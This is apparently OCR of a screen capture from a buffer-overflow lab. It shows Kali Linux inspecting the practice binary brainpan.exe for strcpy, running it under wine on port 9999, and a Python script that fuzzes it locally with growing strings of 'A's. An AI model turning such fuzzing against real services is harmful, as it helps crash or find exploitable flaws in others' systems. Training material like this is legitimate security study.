 VMware Fusion File Edit View Virtual Machine Window Help 100% Sun 4:12 PM
kali-linux-2017.3-vm-amd64
Applications Places Terminal Sun 16:12 1
root@kali: ~
File Edit View Search Terminal Help
_WSACleanup@0
_GetAtomNameA@12
__RUNTIME_PSEUDO_RELOC_LIST_END__
__libkernel32_a_iname
___crt_xt_end__
__libws2_32_a_iname
root@kali:~# strings brainpan.exe | grep strcpy
strcpy
_strcpy
__imp__strcpy
root@kali:~# wine brainpan.exe
[+] initializing winsock...done.
[+] server socket created.
[+] bind done on port 9999
[+] waiting for connections.
[+] received connection.
[get_reply] s = [A]
[get_reply] copied 1 bytes to buffer
[+] check is -1
[get_reply] s = [A]
[get_reply] copied 1 bytes to buffer
Stapler
fuzz.py (~) - VIM
File Edit View Search Terminal Help
#!/usr/bin/python
import socket
buffer=["A"]
counter=100
while len(buffer) <= 10:
buffer.append("A"*counter)
counter=counter+100 #increment by 100
try:
for string in buffer:
print "Fuzzing App with %s bytes" % len(string)
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('127.0.0.1', 9999))
s.recv(1024)
s.send(string + '\r\n')
s.close()
except:
print "Could not connect to application, you might of crashed it"
~
~
~
"fuzz.py" 20L, 509C 12,10 All
JAN
28
3D
1
1